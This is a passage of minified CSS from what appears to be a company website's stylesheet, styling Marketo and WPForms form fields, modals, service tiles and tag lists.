1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__item--choice.is-selected,body .mktoForm .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice:last-child{border-bottom-width:0}body .mktoForm .choices .choices__item--choice.choices__item--disabled{display:none}body .mktoForm .mktoError{position:relative;z-index:10;width:100%;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));right:unset!important;bottom:unset!important;opacity:1!important}body .mktoForm .mktoError:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm .mktoError .mktoErrorArrowWrap{display:none}body .mktoForm .mktoError .mktoErrorMsg{margin:.5rem 0 0;max-width:100%;border-radius:0;border-width:0;border-color:transparent;background-color:transparent;background-image:none;padding:0;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow);--tw-drop-shadow:drop-shadow(0 0 transparent);filter:var(--tw-filter);text-shadow:none}body .mktoForm .mktoError .mktoErrorMsg .mktoErrorDetail{display:inline}body .mktoForm .mktoInvalid~.mktoError{display:block!important}body .mktoForm .mktoValid~.mktoError{display:none!important}body .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText,.newsletter_signup-form .marketo_form-content .mktoHtmlText,body .bg-blue-500 .mktoForm .mktoCheckboxList label,body .bg-blue-700 .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText a,.newsletter_signup-form .marketo_form-content .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}.footer .marketo_form-content .mktoHtmlText a:hover,.newsletter_signup-form .marketo_form-content .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(111,96,255,var(--tw-border-opacity))!important;--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}@media (max-width:40rem){body .mktoForm .mktoFormCol{display:flex;flex-basis:100%}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:0;width:100%}body .mktoForm textarea.mktoField{height:6.25rem!important}}.marketo_success{margin-top:1.5rem;text-align:center}.marketo_success-content,.marketo_success-heading{display:block;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.marketo_success-content{font-size:1.5rem;line-height:2rem;margin-top:2rem;font-family:DM Sans,sans-serif;font-weight:400}.marketo_success-button{margin-top:3.5rem}.marketo_success-callout{margin-top:4rem;display:block;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 1.5rem}.marketo_success-callout_button,.marketo_success-callout_content,.marketo_success-callout_heading{display:block;width:100%}.marketo_success-callout_heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.marketo_success-callout_content{margin-top:1.25rem;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.marketo_success-callout_button{margin-top:1rem}@media (max-width:55rem){.marketo_success{margin-top:3.5rem}}@keyframes modalBackdropAppear{0%{opacity:0}to{opacity:1}}@keyframes modalAppear{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}@keyframes modalBackdropDisappear{0%{opacity:1}to{opacity:0}}@keyframes modalDisappear{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(3rem)}}.no_scroll{overflow:hidden}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:50;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.modal--active,.modal--inactive{display:flex;align-items:center;justify-content:center}.modal--active .modal-backdrop,.modal--active .modal-wrapper,.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-timing-function:ease-out;animation-fill-mode:forwards}.modal--active .modal-backdrop,.modal--active .modal-wrapper{animation-duration:.3s}.modal--active .modal-backdrop{animation-name:modalBackdropAppear}.modal--active .modal-wrapper{animation-name:modalAppear}.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-duration:.3s}.modal--inactive .modal-backdrop{animation-name:modalBackdropDisappear}.modal--inactive .modal-wrapper{animation-name:modalDisappear}.modal-backdrop{position:absolute;top:0;left:0;height:100%;width:100%;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));opacity:0;background:rgba(0,0,33,.6);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.modal-wrapper{position:relative;width:100%;border-radius:1rem;opacity:0}.modal-close{position:absolute}.modal-close-icon{position:absolute;top:50%;left:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);text-align:center}.modal-close-icon,.modal-close-icon svg{display:block;height:.75rem;width:.1875rem}.modal-close-icon svg{fill:currentColor}.modal-close_wrapper{position:absolute;top:1.5rem;right:1.5rem;z-index:20;height:.375rem;width:.375rem}@media (max-width:48rem){.modal-close_wrapper{top:2.5rem;right:2.5rem}}.post-author__image_wrapper{flex-shrink:0}.post-author__image{width:63px;min-width:63px;height:63px}.post-author__content{margin-left:1rem;padding-left:1rem}.post-author__content--noimage{margin-left:0}.post-author__name{display:inline-block;color:#1200bf;font-size:13px;font-style:normal;font-weight:500;line-height:21px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.post-author__date,.post-author__role{display:block;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));text-wrap:balance;font-size:13px;font-style:normal;font-weight:400;line-height:21px}.social_share-icon{color:currentColor}.service_tile{position:relative;display:flex;height:100%;min-height:404px;width:100%;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_tile:focus .service_tile-image,.service_tile:hover .service_tile-image{transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.2)}.service_tile-image{height:100%;width:100%;transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.service_tile-cover_link{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.service_tile-image_container{height:140px;overflow:hidden}.service_tile-content{position:relative;z-index:20;display:flex;flex-grow:1;flex-direction:column;justify-content:space-between;padding:2rem 27px}.service_tile-content_title_link{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-content_title_link:hover{border-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service_tile-content_title{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-description{font-size:1.125rem;line-height:1.625rem;letter-spacing:-.0125rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}@media (max-width:64rem){.service_tile-content_title_link{font-size:1.25rem;line-height:1.625rem}.service_tile-description{font-size:1rem;line-height:1.5rem;letter-spacing:0}}@media (max-width:32.5rem){.service_tile-image_container{height:200px;overflow:hidden}}.tag_list,.tag_list-header{display:block;width:100%}.tag_list-header{margin-bottom:1.5rem}.tag_list-heading{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.tag_list-list{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.tag_list-list:first-child{margin-left:0}.tag_list-element{grid-column:auto;margin-right:.75rem;display:inline-flex;border-width:0}.tag_list-element:first-child{margin-left:0}.tag_list-link{margin:0;display:inline-flex;height:2.5rem;-webkit-user-select:none;-ms-user-select:none;user-select:none;align-content:center;align-items:center;align-self:center;border-radius:1.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:0 1rem;font-size:.75rem;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.00625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:48rem){.tag_list-element{margin-bottom:.75rem;margin-right:.75rem}}.team_modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));opacity:0;transition:all .3s ease-in-out}.team_modal--active{pointer-events:auto;opacity:1;transition:all .3s ease-in-out}.team_modal .img_wrapper{width:100%;max-width:18.25rem;align-self:flex-start}.team_modal .img_wrapper:before{padding-bottom:123.9726%}.team_modal-exit{position:absolute;top:0;right:0}.team_modal-exit_button{padding:1rem}.team_modal-paper{position:absolute;left:50%;top:60%;margin-left:2rem;margin-right:2rem;width:100%;max-width:73.75rem;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));opacity:0;transform:translate3d(-50%,-50%,0)}.team_modal-paper,.team_modal-paper--active{transition:opacity .2s ease-in,top .2s ease-in}.team_modal-paper--active{opacity:1;top:calc(50% - 36px)}.team_modal-paper:after{content:"";position:absolute;top:-.125rem;right:0;display:block;width:22rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 4px)}.team_modal-container{padding:2.5rem 4rem}.team_modal-information{display:flex;justify-content:flex-start;align-items:center;padding:0 0 1.5rem}.team_modal-image_container{width:12.5rem;height:12.5rem}@media (max-width:55rem){.team_modal .img_wrapper{margin-bottom:2rem;max-width:10rem}.team_modal-paper{max-height:37.5rem}.team_modal-paper:after{width:11rem}}.video-modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-bg-opacity:.8;opacity:0}.video-modal,.video-modal--active{transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.video-modal--active{pointer-events:auto;opacity:1}.video-modal-exit{position:absolute;top:0;right:0}.video-modal-exit_button{padding:1rem}.video-modal_iframe{position:relative;width:64rem;top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:100vw}.video-modal_iframe-container{position:relative;padding-bottom:56.25%;height:0;display:none}.video-modal_iframe-container iframe{position:absolute;top:0;left:0;height:100%;width:100%}.hide-form-heading div[class^=wpforms-container] .wpforms-form h2{display:none}body div[class^=wpforms-container]{display:block;width:100%}body div[class^=wpforms-container] .thankyoupage{padding-right:2.5rem;padding-left:2.5rem}body div[class^=wpforms-container] .wpforms-form{margin-left:auto;margin-right:auto;display:block;width:100%;overflow-x:hidden;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form h2{margin-bottom:20px}body div[class^=wpforms-container] .wpforms-form span{margin-bottom:40px;display:block;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form span{margin-bottom:30px;font-size:.875rem;line-height:1.125rem}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows{width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{display:flex;flex-direction:row}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{flex-direction:column;row-gap:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row .wpforms-layout-column{width:100%;padding-left:10px;padding-right:10px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles{margin-bottom:3.75rem;display:flex;width:100%;flex-wrap:wrap;align-items:center;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{position:relative;margin-left:.25rem;margin-right:.25rem;display:inline-flex;height:.3125rem;width:.3125rem;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active{height:.5625rem;width:.5625rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active~.wpforms-page-indicator-page{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:first-child{margin-left:-.375rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:last-child:after{content:" ";position:absolute;top:50%;left:100%;margin-left:.5rem;display:inline-flex;height:.3125rem;width:.3125rem;--tw-translate-y:-50%;transform:var(--tw-transform);border-radius:50%;--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-field-container{display:block;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-page{display:flex;width:100%;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:24px;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field:first-child.wpforms-field-pagebreak{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field:last-child{margin-bottom:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:calc(50% - .75rem)}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-field-hidden{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea:focus{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]{padding:1rem 1.25rem!important}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]{webkit-appearance:none;-webkit-appearance:none;appearance:none;flex-shrink:0;display:flex;height:24px;width:24px;align-items:center;justify-content:center;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:after{content:"";display:none;height:14px;width:8px;border-style:solid;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));border-width:0 3px 3px 0;transform:rotate(45deg)}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked:after{display:block}body div[class^=wpforms-container] .wpforms-form .wpforms-field .mailcheck-error{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .iti__flag-container{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label{margin-bottom:.5rem;display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label.wpforms-label-hide{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field label.wpforms-error{margin-top:.5rem;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error .wpforms-field-label{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error textarea{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices{position:relative;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:hover{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--single{padding:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active:before{opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__input--cloned{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.is-selected,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:last-child{border-bottom-width:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.choices__item--disabled{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label-inline{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field-checkbox ul li{display:flex;align-items:center;gap:1.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak{margin-top:1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak:empty{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-pagebreak-center{display:flex;width:100%;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-buttons-container{display:flex;width:100%;flex-wrap:wrap;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button,body div[class^=wpforms-container] .wpforms-form button[type=submit]{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:4px;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;text-transform:uppercase;line-height:1.25rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:hover,body div[class^=wpforms-container] .wpforms-form button[type=submit]:focus,body div[class^=wpforms-container] .wpforms-form button[type=submit]:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev{position:relative;margin-right:2.5rem;display:inline-flex;height:3rem;min-width:0;flex-wrap:wrap;align-items:center;justify-content:flex-start;border-radius:0;border-bottom-width:0;background-color:transparent;padding-left:0;padding-right:0;font-family:Maison Neue Extended,sans-serif;font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:hover{border-width:0;border-color:transparent;background-color:transparent;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:before{position:relative;margin-right:.75rem;display:inline-flex;height:.875rem;width:.875rem;--tw-rotate:180deg;transform:var(--tw-transform);background-position:50%;background-repeat:no-repeat;content:" ";background-image:url("[data-uri]")}body div[class^=wpforms-container] .wpforms-form textarea.wpforms-field-medium{height:6.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field.hide{pointer-events:none;position:absolute;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-inner-spin-button,body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-spinner{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-container{display:flex;justify-content:flex-end}body div[class^=wpforms-container] 